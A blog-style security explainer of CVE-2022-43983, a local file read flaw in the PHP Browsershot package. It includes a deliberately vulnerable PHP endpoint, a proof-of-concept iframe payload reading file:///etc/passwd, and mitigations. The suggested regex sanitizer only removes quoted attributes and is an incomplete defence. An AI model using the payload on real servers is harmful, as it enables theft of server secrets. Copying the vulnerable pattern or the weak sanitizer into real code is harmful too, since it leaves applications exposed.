Browsershot is a popular PHP package that lets you capture website screenshots with ease, by wrapping Puppeteer behind a simple API. Tons of web tools, SaaS apps, and content generators use it to quickly preview HTML content turned into images or PDFs.



But in late 2022, a pretty severe vulnerability was discovered in version 3.57.2: CVE-2022-43983 allows remote attackers to access arbitrary local files on the server—by abusing a path that most developers didn’t expect.

Below, I’ll break down how this works, why it’s dangerous, and provide a simple proof of concept. We’ll also look at mitigation steps. This is an exclusive, hands-on explainer—no jargon, just the code and straightforward guidance.

What’s the Problem? (Short Summary)

If your API or web app calls the Browsershot::html method with user-supplied HTML, Browsershot doesn’t check if that HTML contains dangerous URLs, like file:// links. Puppeteer, under the hood, happily fetches local files specified by these URLs.

So if you pass in attacker-controlled HTML, you open a door for local file read attacks. That means threat actors could read any file the server’s user account is allowed to access (like /etc/passwd, app.env, etc).

Say you offer an HTML-to-PDF endpoint using Browsershot

// example.php

use Spatie\Browsershot\Browsershot;

$html = $_POST['html']; // Danger: directly from user!

Browsershot::html($html)

->save('output.pdf');

The attacker can POST HTML like this

<iframe src="file:///etc/passwd"></iframe>

Browsershot (and thus Chromium) will attempt to fetch that file:///etc/passwd and include its contents in the render—for example, inside the PDF. If the API gives back the PDF or a screenshot, the sensitive file’s contents leak right out.

Here’s a minimal working exploit

use Spatie\Browsershot\Browsershot;

// A tiny payload to fetch a file

$payload = '<iframe src="file:///etc/passwd"></iframe>';

Browsershot::html($payload)

->save('leaked.pdf'); // Open this PDF; you’ll see the /etc/passwd contents.

Result: When you open leaked.pdf, you’ll see the standards Unix user accounts. On a Windows host, try file:///C:/windows/win.ini or other file paths.

Why Is This Possible?

Browsershot’s API trusts that the HTML provided is “safe.” But browsers (or headless Chromium) happily load file:// URLs. Since most APIs don’t sanitize the HTML, attackers easily sneak in references to local files.

What about Same-Origin policies?

In this case, Chrome’s protections don’t help, because the renderer loads the file contents directly *as part of the page*. When you later screenshot or generate a PDF, it all gets rasterized—no browser sandbox prevents the attack.

The Real Impact

- If your server holds API tokens, config files, private keys, or other secrets readable by the web user, attackers can access them.

- Web apps, customer portals, document converters, or any service using Browsershot as a “render this HTML” tool are at risk.

This is remote, unauthenticated, and easily exploited in real-world scenarios.

References

- NVD Entry for CVE-2022-43983

- GitHub Security Advisory (spatie/browsershot)

- Original Report

1. Sanitize Input

Never pass untrusted HTML to Browsershot without strict sanitization. Strip or rewrite all src attributes with file:// URLs, or better—deny all but https: and http: schemes.

function removeFileProtocol($html) {

return preg_replace('/(src|href)\s*=\s*["\']file:(.*?)["\']/i', '', $html);

}

2. Upgrade Browsershot

Check for patches. Browsershot 3.57.3 and later include mitigations to block this vector.

composer update spatie/browsershot

3. Run Browsershot in a Jail

As a last line: Run your PHP app in a Docker container, jail, or other sandbox with minimal file access and no sensitive files present.

Conclusion

CVE-2022-43983 is a classic example of what can happen when rendering engines trust their input. Server-side browser tools are popular, but if you hand them attacker HTML, you expose your secrets. Always sanitize, always upgrade, and know what your libraries are really doing under the hood.

If you run anything using Browsershot as an HTML renderer, fix this now—don’t wait.

Stay safe and patch early. For deep dives like this, bookmark and share.

Questions? Drop them below!

Timeline

Published on: 11/25/2022 17:15:00 UTC

Last modified on: 01/10/2023 19:50:00 UTC